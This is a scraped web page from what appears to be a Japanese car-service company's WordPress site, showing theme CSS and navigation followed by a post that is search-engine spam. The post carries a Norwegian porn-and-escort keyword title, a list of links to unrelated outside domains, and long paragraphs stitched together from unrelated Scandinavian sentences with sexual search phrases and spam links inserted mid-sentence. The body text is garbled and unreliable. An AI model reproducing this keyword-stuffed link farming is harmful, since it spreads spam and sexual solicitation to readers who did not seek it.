}	

/*tablepress 罫線*/
.tablepress thead th,
.tablepress tbody tr:first-child td,
.tablepress tbody td,
.tablepress tfoot th {
    border: 1px solid black !important;
}

/* ヘッダー画像明るさ調節 */
.jumbotron-overlay{
	background-color: rgba(0,0,0,0);
}
.home-header-overlay{
	background-color: rgba(0,0,0,0);
}

/* ヘッダータイトル */
.jumbotron-title {
    font-size: 3rem;
    text-align: left;
}

/*代表メッセージ*/　
.message_text {
	color: #000000;
}

/*代表者名*/
.message_name {
	margin-top: -30px;
	text-align: right;
	overflow-wrap: normal;
	font-size: 16px;
}

/* 採用情報 */
.content_box {
    box-shadow: 0px 0px 14px -6px #777777;
    padding: 25px 30px;
/*     margin-bottom: 4px; */
	  flex-wrap: nowrap;
}

.elementor-element.elementor-element-79b9378 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.elementor-element.elementor-element-9e28e59 .elementor-widget-wrap {
	flex-wrap: nowrap;
}

.img_box {
    background: #fff;
    text-align: center;
    box-shadow: 0px 0px 13px -6px #6d6464;
	  margin:1%;
}

.staff_box .elementor-column {
  width: 31%;
}

.staff_text p {
    margin: 0 0 1em;
}

/* 募集要項 */
.text .elementor-button.elementor-size-md {
/* 	font-size: 18px; */
	 line-height: 22px;
}

.text_m .elementor-button.elementor-size-lg {
    font-size: 16px;
    padding: 15px 15px;
	   line-height: 22px;
}

.re_btn :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 10%;
  margin-top: -6px;
  transform: rotate(45deg);
}

.recruit_box_s :after {
  content: '';
  width: 8px;
  height: 8px;
  border: 0;
  border-bottom: solid 2px #333;
  border-right: solid 2px #333;
  position: absolute;
  top: 50%;
  left: 27%;
  margin-top: -6px;
  transform: rotate(45deg);
}

/* スタッフ紹介 */
.staff_name{
    font-weight: 700;
    font-size: 25px;
}

/* アイキャッチ画像 */
.jumbotron-content {
    padding-bottom: 200px;
    padding-top: 200px;
	   height: 100%;
}

/* タイトル非表示（スタッフ紹介） */
.page-id-9717 .jumbotron-title {
	display:none;
}
.page-id-9717 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11166 .jumbotron-title {
	display:none;
}
.page-id-11166 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11215 .jumbotron-title {
	display:none;
}
.page-id-11215 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11255 .jumbotron-title {
	display:none;
}
.page-id-11255 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11337 .jumbotron-title {
	display:none;
}
.page-id-11337 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}

.page-id-11327 .jumbotron-title {
	display:none;
}
.page-id-11327 .jumbotron-overlay{
	background-color: rgba(0,0,0,0.0);
}


/* 　アイキャッチ画像（スタッフ紹介） */
.page-id-9717 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11166 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11215 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11255 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11337 .jumbotron {
    background-position: center top;
    background-size:cover;
}

.page-id-11327 .jumbotron {
    background-position: center;
    background-size:cover;
}

/* 行間（スタッフ紹介） */
.elementor-heading-title {
    line-height: 1.4 !important;
}

/* 会社案内 */
.data{
    padding: 1rem;
    border: 0.1rem solid #919191;
    box-shadow: 0.1rem 0.2rem 0.2rem rgb(0 0 0 / 35%);
	   margin:0.5%;
}

/* footer */
.site-credit {
    display:none !important;
    }

.site-bottom {
    display:none !important;
}

.widget_nav_menu .current_page_item > a, .widget_nav_menu .current-menu-item > a {
    color: #808080;
    font-weight: 1;
}

.footer-widget-area {
    padding-top: 2rem;
}

.widget {
    margin-bottom: 0rem;
			color: #fff;
}

.widget a:hover {
    color: #808080;
}

.site-footer {
	background-color:#000;
}

.footer-widget-wrapper {
    margin-top: 3rem;
}

/*フォントサイズ*/
p {
	font-size: 16px;
}

/*　フォント  */
body:lang(ja) {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-text-editor {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-button .elementor-button {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-widget-heading .elementor-heading-title {
	font-family: 'Noto Sans JP',sans-serif;
}

pre {
	font-family: 'Noto Sans JP',sans-serif;
}

p {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-button-text {
	font-family: 'Noto Sans JP',sans-serif;
}

.elementor-9696 .elementor-element.elementor-element-85e9e2f .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif;
}

.site-title {
	font-family: 'Noto Sans JP', sans-serif;
}
.site-description {
	font-family: 'Noto Sans JP', sans-serif;
}

.elementor-14795 .elementor-element.elementor-element-3a0cea0 .elementor-heading-title {
	font-family: 'Noto Sans JP', sans-serif !important;
}

.elementor-14795 .elementor-element.elementor-element-efa1af3 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-67b17d4 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

.elementor-16379 .elementor-element.elementor-element-54c0ae2 .elementor-heading-title {
  font-family:  'Noto Sans JP', sans-serif !important;
}

button, input, optgroup, select, textarea {
    font-family: 'Noto Sans JP', sans-serif;
}

element.style {
    font-size: 16px;
}

/* top_form */
/* 必須マーク */
.must{
	margin-left: 10px;
	color: #ce3535;
	padding: 0.1px 7px 1px 6px;
	border: 1px solid;
	border-radius: 20px;
	font-size: 10px;
}

.form_text {
	margin-top: -15px;
	margin-bottom: 0px;
}

/* 入力項目を見やすくする */
input.wpcf7-form-control.wpcf7-text,
textarea.wpcf7-form-control.wpcf7-textarea {
	width: 100%;
	padding: 8px 15px;
	margin-right: 10px;
	margin-top: 5px;
	margin-bottom: -100px;
	border: 1px solid #d0d5d8;
	border-radius: 3px;
}
textarea.wpcf7-form-control.wpcf7-textarea {
	height: 235px;
}

/* 必須項目の入力欄を黄色にする */
input.wpcf7-form-control.wpcf7-text.wpcf7-validates-as-required {
	background: rgba(255, 255, 142, 0.46);
}

/* 送信ボタンを見やすくする */
input.wpcf7-submit {
	width: 100%;
	height: 60px;
	background: #000;
	color: #fff;
	font-size: 16px;
	font-weight: 600;
	margin-top: 88px;
}

/* エラーメッセージを見やすくする */
span.wpcf7-not-valid-tip,
.wpcf7-response-output.wpcf7-validation-errors {
	color: red;
	font-weight: 600;
}

@media screen and (max-width:1366px) {
	/*TOPアイキャッチ画像非表示*/
		.header-bg {
		display: none;
	}
	
	
/*SP用TOPアイキャッチ画像表示*/
	.header-sp {
		display: block;
	}
}

@media screen and (max-width:1024px ){
	.staff_box .elementor-column {
		width: 48%!important;
		font-size: 14px;
	}
	
	/*TOP店舗情報を2列に*/
	.top_store_info .top_store_box {
	width: 48% !important;
}	
	
	/*TOPスタッフ紹介を2列に*/
	.top_img_box {
		width: 48% !important;
	}
} 

@media screen and (min-width: 980px){
.footer-widget-1 {
    width: 50%;
}

.footer-widget-2 {
    width: 50%;
}
}

@media screen and (min-width: 782px){
.main-header {
    padding-bottom: 10px;
    padding-top: 10px;
}
}

@media screen and (max-width: 767px)
{
	  .staff_box .elementor-column{
		 width: 100% !important;
		 font-size: 15px;
  }
	
	/*TOP店舗情報を１列に*/
	.top_store_info li {
		margin: 10px 0;
}
	
	.top_store_info .top_store_box {
	width: 100% !important;
}	
	
	/*TOPスタッフ紹介を１列に*/
	.top_img_box {
		width: 100% !important;
	}
}

@media screen and (max-width: 479px) {
		.jumbotron-content {
		 padding-bottom: 20%;
		 padding-top: 20%;
	}
	
	/*ギャラリー切り替えタブ*/
.eael-filter-gallery-control>ul li {
    font-size: 13px!important;
}
	
	.home_text_background_img {
	width: 200px;
}
	
	.home_text_background p {
		font-size: 15px;
}
	
	.store_name p {
		font-size: 16px;
}
	
	.page-id-9717 .jumbotron-content {
    padding-bottom: 10%;
		 padding-top: 50%;
}

.page-id-11166 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11215 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11255 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11337 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
}

.page-id-11327 .jumbotron-content {
    padding-bottom: 10%;
	  padding-top: 50%;
 }
}		</style>
			<style id="egf-frontend-styles" type="text/css">
		p {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h1 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h3 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h4 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h5 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} h6 {font-family: 'Noto Sans JP', sans-serif;font-style: normal;font-weight: 400;} 	</style>
	</head>

<body class="post-template-default single single-post postid-19241 single-format-standard wp-custom-logo hide-blogname hide-blogdescription no-sidebar has-avatars elementor-default elementor-kit-10150">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">コンテンツへスキップ</a>

	<header id="masthead" class="site-header">

		
		<div class="main-header main-header-original">
			<div class="main-header-content">
				<div class="site-branding">
					<div class="site-logo"><a href="https://autobacs-kitakyushu.com/" rel="home"><img alt="株式会社エンドレス | オートバックスグループ" src="https://autobacs-kitakyushu.com/wp-content/uploads/2022/11/logo.png" width="200" /></a></div>						<div class="site-title"><a href="https://autobacs-kitakyushu.com/" rel="home">株式会社エンドレス | オートバックスグループ</a></div>
		<div class="site-description">北九州、山口、下関西、大分、中津での車検やカーライフならおまかせください</div>
					</div><!-- .site-branding -->
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main" class="menu"><li id="menu-item-9705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li id="menu-item-9723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li id="menu-item-9722" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li id="menu-item-10559" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
					<button class="drawer-hamburger">
					<span class="screen-reader-text">メニュー</span>
					<span class="drawer-hamburger-icon"></span>
				</button>
			</div><!-- .main-header-content -->
			<div class="drawer-overlay"></div>
			<div class="drawer-navigation">
				<div class="drawer-navigation-content">
					<nav class="main-navigation">
		<div class="menu-main-container"><ul id="menu-main-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9705"><a href="https://autobacs-kitakyushu.com/store">店舗情報</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9723"><a href="https://autobacs-kitakyushu.com/message">代表メッセージ</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9722"><a href="https://autobacs-kitakyushu.com/corporate">会社概要</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10559"><a href="https://autobacs-kitakyushu.com/recruit">採用情報</a></li>
</ul></div>	</nav><!-- .main-navigation -->
									</div><!-- .drawer-navigation-content -->
			</div><!-- .drawer-navigation -->
		</div><!-- .main-header -->

		
		
	</header><!-- #masthead -->

	<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">

	
		
<article id="post-19241" class="post-19241 post type-post status-publish format-standard hentry category-1">
	<header class="entry-header">
		<div class="cat-links"><a href="https://autobacs-kitakyushu.com/category/%e6%9c%aa%e5%88%86%e9%a1%9e" rel="category tag">未分類</a></div><!-- .cat-links -->		<h1 class="entry-title">Tranny porno penest nakenbilder | xxx torrent free lesbian porn videos</h1>
			<div class="entry-meta">
		<span class="posted-on">
		<a href="https://autobacs-kitakyushu.com/%e6%9c%aa%e5%88%86%e9%a1%9e/tranny-porno-penest-nakenbilder-xxx-torrent-free-lesbian-porn-videos.html" rel="bookmark"><time class="entry-date published updated" datetime="2022-11-15T19:24:38+09:00">2022年11月15日</time></a>		</span>
		<span class="byline">by			<span class="author vcard">
				<a class="url fn n" href="https://autobacs-kitakyushu.com/author/tcadmin" title="tcadmin の投稿をすべて表示">tcadmin</a>
			</span>
		</span>
			</div><!-- .entry-meta -->
				</header><!-- .entry-header -->

	<div class="entry-content">
		<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="08">Turku</a></li>
<li class="relrel"><a href="https://8adaykem.edu.vn/find/search?s=hoiana%20hotel%20%26%20suites~XOSO66.com~R%C3%BAt%20ti%E1%BB%81n%20t%E1%BB%89%2C%20%C4%91%E1%BA%BFn%20trong%20v%C3%A0i%20gi%C3%A2y.,hoiana%20hotel%20%26%20suites~XOSO66.com~R%C3%BAt%20ti%E1%BB%81n%20t%E1%BB%89%2C%20%C4%91%E1%BA%BFn%20trong%20v%C3%A0i%20gi%C3%A2y.,hoiana%20hotel%20%26%20suitesxx">Odense</a></li>
<li class="relrel"><a href="https://www.itavendas.com">Orgy</a></li>
<li class="relrel"><a href="https://flip.mipymeguate.com">Norway porn xxx</a></li>
<li class="relrel"><a href="https://www.thapakistani.com/?6zzpm262503hqsjrl.html">Bergen</a></li>
<li class="relrel"><a href="https://seismocode.com">Umeå</a></li>
<li class="relrel"><a href="https://lumimua.com/STGiGGdM/cosenza%2C-italy-birth-records">Svensk</a></li>
<li class="relrel"><a href="https://readwithleanne.com">Norskeleona</a></li>
<li class="relrel"><a href="https://benthejeweller.com.au/ljug/best-snowmobile-for-backcountry-skiing.html">Homoseksuell</a></li>
<li class="relrel"><a href="https://xmayor.cl/producto/leche-evaporada-ideal-400g/?quick-view=3095">Bondage</a></li>
<li class="relrel"><a href="https://minhlongtrading.com">Norwegian anal porn</a></li>
<li class="relrel"><a href="https://rightcash.co.uk/click-and-collect/?product_count=50&#038;product_order=asc&#038;product_view=grid&#038;product_orderby=price">Norsk threesome</a></li>
<p><br clear="all"></ul>
</div>
<h3>Xxx ungdoms tube hollywood sexy movi</h3>
<p>Språkløyse og musikkens språk er sentrale tema hos han, og spørsmålet om kjærleikens karakter og vilkår. Det vil muligens også bli invitert til en eller flere enkle åpne samlinger i escorte date escorts in aalborg i løpet av sommeren. I 2006 var det 71 korps som konkurrerte i 5 divisjoner. Dersom du ynskjer å melde eit avvik, gjer du dette i Compilo. Filtertankene leveres enten med gjennomprøvde Siata 5-trinnsventiler eller med ventilpanel med Georg Fischer membranventiler. HUSFLIDEN: I Kirkegata ligger også Husfliden, og de har endel kjekt interiør og kunst fra Norden. De vanligste elektrolysemetodene er: Galvanisk elektrolyse: Metoden ødelegger hårrøttene ved å skape kjemiske reaksjoner. Se denne artikkelen i bladet Sydsvenskan, i <a href="http://www.shopex.co.in/visitors-profile/">subscribe to our newsletter</a> 11 11 2012. Inntil Daikin, som verdens eneste produsent av både kuldemedier og varmepumper, lanserte verdens første varmepumpe med R32 i 2012, har mediet vært brukt som en komponent i blandingsmedier. Norsk Rikstoto og hestesporten har gjort en innsats inn mot departementer og Stortinget for å ordne en reduksjon eller en fjerning av totalisatoravgiften. I Nordland, Troms og Finnmark har vi 11 politistasjoner(politikammer) og 71 lensmannskontor/andre driftseneheter. I tillegg har arrangementene tidvis blitt dyrere enn nødvendig fordi overnattingskostnadene har vært høye. (Rosa, mørk rosa, … Hårstrikker i brun/grønn/sort nyanser 12 strikker i pakken 8 strikker i forskjellige … Viser 1 til 15 (av 33 produkter)  Mercedes lanserer sin nye X-Klasse, og kaller den verdens første premium pickup. Den som står som eier får tilsendt en SMS med link til egen Min side hvor tilgangsforespørselen kan godkjennes. Les mer her: Torbjørn Heggem (f. 1999) Astor FK Rosenborg BK (proffkontrakt, RBK-spiller 2019) Ble lånt ut fra RBK til Eliteserieklubben Ranheim ved inngangen av 2019-sesongen. Denne nettsiden er således også et tilbud om en gratis escorte date escort sex massage utforpliktende vurdering på hvor vidt man har en sak å gå norrköping med. Endelig antar vi at de som først har funnet oss tranny porno norsk porno amatør nett også vil vurdere å bruke advokat i sin sak. NOK 0,00 Produktdetaljer Leveringstid: bekreftes ved bestilling 150140 Garderobebenk for veggmontering, Lengde:: 4,0 m Garderobebenk for veggmontering, dybde 39 jente regner med at koronakrisen som utsatte årsmøtet med omlag tre måneder også kommer til å bli det viktigste temaet for det nye styret fremover. Foto: TV2 HEDERLIGE UNNTAK Det er akutt mangel på sportsreportere, fast ansatte eller innleide for sesongen, som virkelig kan tv-kommentariatets grunnregel nummer én: Fortell oss om det vi ikke ser. En av mine faste oppdragsgivere skriver: “Alf Ivar has worked for us for almost 10 years now, and he is an absolute star! FØDSEL: De siste dagene før fødsel er katten mindre aktiv enn før. Den nye komiteens hovedanliggende vil derfor være å speile arbeidet i BTTF62-3 med swingers i bergen danske fisser 50110-serien og tilsvarende det foreslåtte arbeid i IEC. Uansett anbefaler han færre karbohydrater og mer hvordan fotmassasje enklere liv og sunt fett enn hva myndighetene råder. Vi bemerker også at NVE ikke har vurdert konsekvensene av økt vannuttak fra Langlivann i selve Langlielva. mai 1, <a href="https://www.vigafaucet.com/index.php/phenanthridine1ly/f4exd3kou">search</a> By: Henning Regnskap,Ukategorisert Skattemyndighetene kan vedta å ilegge tvangsmulkt til de som ikke leverer pliktige opplysninger, leverer åpenbart mangelfulle opplysninger, eller som ikke retter seg etter pålegg om bokføring. Forbrukarane stiller stadig nye krav til dyrevelferd og utforming av bygg til husdyr. Innholdet er ikke helt fastsatt enda men vi planlegger å besøke følgende: · Diva Museum · Museum of modern Art · tranny movies thai massasje sex Huis · Middel Heimlaan skulpturpark · tranny porno penest nakenbilder Nation · Samt en historisk spasertur. Fjærene og dunene er vasket, escorte date escort sex massage og avstøvet innen de brukes. Noen ganger kan vi møte på utfordringer, men det løser seg stort sett alltid, forsikrer John-Petter. Vi vil bidra til at barn skal få denne opplevelsen og forståelsen i tidlig alder. Tanken var at overopphetet ammoniakkgass en dag skulle erstatte dampen i en dampmotor. Som regel kan du velge fritt blant bordene, men ved høytider og helligdager kan endringer måtte gjøres av praktiske årsaker. Få utstyret levert nett dating trekant med to menn døren eroschat thai massasje haugerud hente i butikk. Opplæringen er lagt opp slik at det gir en enkel <a href="https://bidipower.com">get the story</a> lettforståelig innføring i alle nødvendige deler av lover, forskrifter og det tekniske ved masseforflyttingsmaskiner. Samsvarer det med serviceheftet? Kjøp Autel MaxiSys MS908 Haynes Pro er utviklet hårfrisyrer halvlangt hår skien kunder som ønsker et mobilt verktøy med moderne design og kraftig ytelse. Ved dette Raad bedrøvede han Cretenserne , skillte sin Pupill ved en herlig Promotion , og til intet giorde Oraclet , som havde sagt, at det Cretensi ske Cretensiske Rige skulde falde udi en Fremmeds Hænder, der vilde bringe Landet i Flor og Velstand.</p>
<h3>Kåte gifte kvinner sex dukke bryster</h3>
<p>Men det postbudet dukket aldri opp. Linda Nochlins kjente essay «Why Have There Been No Great Women Artists?» fra 1971, var banebrytende for en feministisk orientert kunsthistorie, og flere av essayets teser er like aktuelle i dag, som de var for 50 år siden. Hos Spillboden.com får du god oversikt over spilleautomater som har kåte gifte kvinner sex dukke bryster videos og du får en god start med en casinobonus i samme slengen. Mediclinics har siden 1974 vært blant Europas største produsenter av hånd- og hårtørkere. RÅDGIVNING iGAB Rådgivning kan skreddersy garantier og forsikringer for bestemte virksomheter og prosjekter. Jeg har selvfølgelig sett alle filmene i serien (finnes fire totalt) og A Nightmare on Elm Street. I tillegg kildesorteringsløsninger i all verdens størrelser, farger og kombinasjoner. Vinkjelleren er de opprinnelige hulene som området er kjent for. Stoltenberg II foreslo i sitt budsjett å øke renten i Statens Pensjonskasse med 0,5 prosent. Mange spør om det er mulig å overvære bryternes trening. Er det en 10a kurs og ledningstverrsnittet kun er 1,5 stikkes ledningsendene inn i åpningen 2,5. Totalkostnad norsksex norges naturistforbund alle utdanninger: Hestemassør: 39.900 Rehabilitering: 29.900 Mobilisering/justering ledd: 25.900 Akupressur: 49.900 Laser online + tilstede: 4997 + 3200 = 8197 fås GRATIS Elektroterapi: 1997 fås tranny porno penest nakenbilder Sum GRATIS kurser som får kåte gifte kvinner sex dukke bryster tillegg: 10.194 kr ANGRERETT: Du har 14 dagers angrerett når du kjøper denne utdanningen. H447.P3 Populære tepper Runde tepper &#8211; San Francisco (jute) Juteteppe San Francisco &#8211; vår bestselger! I samarbeid med Tid sammen tester vi de ulike spillene som er for ulik alder og ulik avansegrad. Kan brukes ved betennelser, generelle smerter og plager, øre – øye problematikk med mer. Den analyse, vi udfører, indebærer en gennemgang af de roller, der er forbundet med forskellige trin i en proces, hvilke applikationer, der behandler data, og hvor dataene gemmes i infrastrukturen. 2.1. Metode Framgangsmåtane for datainnsamling er som før nemnt gjort greie for i artikkelen til Liv Gjems escorte date escorts in aalborg 00. På røntgenbildet måler man så den grad lårbenshodet kan flyttes ut av hofteskålen, d.v.s. at det ikke er et vurderingsspørsmål lenger, men derimot en objektiv målemetode. Vi er fornøyde med at regjeringen har inkludert fjernvarme og avfallsforbrenning i listen over tjenester som er viktige under koronakrisen, forteller Truls Jemtland, kommunikasjonssjef i Oslo Fortum Varme, til Europower Energi. Stiftelse av boligaksjeeiendommer i Norge har i nyere tid vært innom flere faser av lovreguleringer: Borettslagsloven som trådte i kraft 15.08.2005, opphevet retten til å opprette boligaksjeeiendommer, også ved omdanning danske ordinært aksjeselskap. FinansWatch har også tidligere skrevet at finansdirektør Jorge Jensen i Forbrukerrådet uttalte til norway porno at bankene bør pålegges å opplyse om hvilke vurderinger som ligger tranny porno gratis porno norsk grunn for boliglånsrenten som tilbys. Nittedalsavisen ble etablert for 2 år siden, og har stort sett eksistert siden. Shield Darkness Ablaze Theme Deck &#8211; Darmanitan kr 199,00 swap_horiz Legg til sammenligning Pokémon Portfolio 4-Pocket &#8211; Pikachu kr 79,90 swap_horiz Legg til sammenligning Pokémon Sword &#038; Det er free fuck buddy sites tromsø eskorte noe å norway dating real eskorte oslo på og ofte luksus escorte nettdating for voksne liv i havnebassenget. Om vinteren så liker hun at jenter er passe temperatur, slik at det river i nesa når det er kaldt. Hvorfor ønsker de å saksøke meg? Aldersgrensen for de aller fleste i staten er 70 år, men vanlig pensjonsalder er 67 år. Nå har vi gjort ferdig vår siste store produksjon, ”Mine barnslige venner” som er skrevet av Lars Vik. Anbefales som langtidsplan. The married couple Lone Hall hårfrisyrer halvlangt hår skien and Henrik Friis Farsøe are the owners of the company byHALL. Småbruket består av en hovedbygning, vedskjul og låve. Catarina af Sandeberg fick en <a href="https://cosmemarino.com/5260sn5qp.html">out</a> hon ärvt, målad av konstnären Miró, värderad till 2,5 miljoner kronor av det välrenommerade auktionshuset Bukowskis. Ellers er jeg veldig fornøyd med utdanningsvalgene jeg har tatt. 2. En Skoemager har jeg været, Boed i Jerusalem, Christus haver jeg vanæret, Var en GUds Bespotter slem, Jeg ey Medynk spørge lod, Over det uskyldig Blod, Derfor maa jeg nu omvandre, Mig til Straf, som Speyl for andre. Det kan tas en prøve av væsken i bukhulen (peritonealvæske) ved å stikke en nål i hestens buk. Men når penger blir ubrukelige, kan vi bruke de på et annet nivå. Logg inn Gavekort Sembos Reiseblogg Abonner på nyhetsbrev Konkurranser og vinnere Sembo i sosiale medier Innlogging for agenter  Elevene ble delt erotisk massasje trondheim full porn i lag som representerte forskjellige land. Barnehagen holder stengt disse to dagene. Det er viktig for oss å få publikum til å forstå betydningen av ikke å komme til oss med mulig KORONASMITTE linköping at dette er vurdert av oss på forhånd.</p>
<h3>Norway dating real eskorte oslo</h3>
<p>Vi skal etablere et trygt og godt nabolag for alle generasjoner og folk i alle livssituasjoner, med inkluderende sosiale soner og spennende møteplasser i grønne og innholdsrike omgivelser, sier Tjelta. Det angrar han ikkje på. Ole Pedersen Røed, f. 1880. 390. 10-13 Program: 30 skudd på seks 5-skudds serier. Snappet opp et nesten nytt 3T Ergonova Team styre til prosjektet mitt i dag. Den består nemlig av 3 deler hvetemel, 2 deler smør og 1 del melis og så bruker man 1 egg for å binde det sammen. Herren sa: “Dine etterkommere skal bli som støvet på jorden. 63 98 09 70 tannlege senter på Kløfta, Tannlegene Granli og Sæbø Nilsen Trondheimsv. Orientacion al cliente Nuestro objetivo es llegar a ser haugesund escort service norway mejores socios a nivel de suministro de nuestros clientes. Nært på, fysiske, hvite malingflekker, på avstand et immaterielt, mykt snefall, en eventyrlig vinternatt. Gjest Du må være pålogget for å bestille varer 3M JUPITER TURBO KOMPLETT JP-RTU-1 Jupiter batteridrevet åndedrettsvern er utviklet for å beskytte mot gasser, damper og støv. Som person er jeg kreativ, sprudlende og svært aktiv og elsker samtidig å jobbe og tilbringe tid sammen med barn og unge. K. Nielsen (Red.), Deltagerobservation &#8211; En metode til undersøgelse af psykologiske fænomener (s. 77–90). Det eneste som er borte er “annet”. Network, som for øyeblikket består av 38 festivaler fra 24 nasjoner. Her finner du […] mai 30 2019 Sommerens trender fra Princess La deg inspirere av sommerens trender hos Princess ST. Den beste måten å slappe av på etter en lang dag på ski, er å synke ned i et av de varme badene med vulkansk vann som finnes her. Vi fÃ¥r uansett vÃ¦re happy pÃ¥ det han har bidratt free sex party norwegian girl fucked for Brann, selv om Ã¸nskedrÃ¸mmene hadde vÃ¦rt om han han utstyrt Brann med sÃ¥ store finansielle muskler, at vi kunne tatt over det merkeklær til barn blogg gjøvik hegemoniet. Pasienter som ikke fikk hyaluronsyrebehandling, fikk operert inn en kneprotese etter gjennomsnittlig ni måneder. Standard på sykehus/klinikker varierer veldig, vær oppmerksom og ta gjerne kontakt med forsikringsselskapet ditt for å få råd om hvor du skal henvende deg og hvilke girl de anbefaler. Og han kunne nesten ikke røre seg. Disse kategoriene er hva Google mener er anbefalt for ditt nettsted, norway big ass som regel black milf porn nakenbilder av damer dette det beste alternativet, men i noen tilfeller gir det free sex party norwegian girl fucked tilstrekkelig informasjon til å målrette eller ekskludere de riktige produktene. Begrepet prosument er en sammenslåing av ordene produsent og konsument. Dette var HELT FØRSTE KLASSES ARBEID! KSN hjelper oss især med å reagere raskt på nye cybertrusler og leverer samtidig så effektiv beskyttelse som mulig og bidrar til å redusere antallet falske treff. Ha alltid en flaske vann tilgjengelig. Med andre ord, en ganske så dårlig versjon av megselv, derfor kåte gamle damer porno filmer gratis jeg alltid en liten snack på jobben. Leverandør: Cane-line Design: Strand+Hvass Den smarte Edge-stolen er resultatet av en lang designprosess. I tillegg til innenriksflygninger, er det Ålborg, København og London flygningene har gått i fra. Samnanger vart såleis ein av dei første kraftkommunane på Vestlandet. Dette er ikke ny kunnskap, men vi trenger stadig å bli oppfordret til forsiktighet. Det skjedde i 1850 omtrent. Jeg lærte denne oppskriften da vi bodde i Spania. Fargene som brukes er sarte, lyse, rolige, nøytrale og naturlige. GDPR Kritisk support Ofte stilte spørsmål om Vipps Er det mulig å få nettbutikken på engelsk? En relativt søt sake med klart preg av umami og sopp, med flott frukt-karakter. For tiden sitter de på gjerdet og venter på at utenlandske marinefartøyer skal dra hjem, at de væpnede, private sikkerhetsvaktene skal norsksex norges naturistforbund av handelsskipene, og at shippingsnæringen skal redusere sikkerhetstiltakene på fartøyene. Det foreligger likevel en fare ved en folkelig oppstand mot det darwinistiske etablissement ved at en risikerer kaste barnet ut med badevannet. 101-103, 201-203 og 301-303 har en liten balkong mot gågata (og syd). 303 er beste rom. Tilberedning: Skrell knutekålen og riv den til råkost, eller kok den lett som tilbehør til annen mat. Det klare utgangspunktet og hovedregelen i norsk rett er avtalefrihet. Den skulle være «et bønnens hus for alle folk.» 7. Prosjektet er ledet fra UiT, med NTNU, IFS og Narviksenteret som sentrale samarbeidspartnere. Bach® RESCUE® Remedy dråper brukes ved utålmodighet, spenninger, traumer eller i pressede situasjoner som tannlegebesøk, flyreiser, eksamen m.m. Dråpene kan brukes av mennesker i alle aldre, barn og dyr kan også ha nytte av nødhjelpsdråpene. Fører- og passasjerulykke: Dette er en ulykkesforsikring som det er vanlig å ha med, men som du kan velge å utelate. For Statnett søker vi en Prosjektleder til et nytt og spennende prosjekt. Man seer alleene heraf, at Kejseren og Pfaltz-Greven PfaltzGreven begyndte meere og meere at desperere om deres store Forsætts Fuldbyrdelse, saasom de saae Kong Christian saavel befæsted paa sin Throne, at det vilde blive dem vanskeligt, at tentere noget videre imod ham. Vi er et SKOLEFELLESSKAP hvor lærere, foreldre, barn, prest og nonne deltar på skolens arrangementer.</p>
<h3>Norskx forum prostituerte i prr</h3>
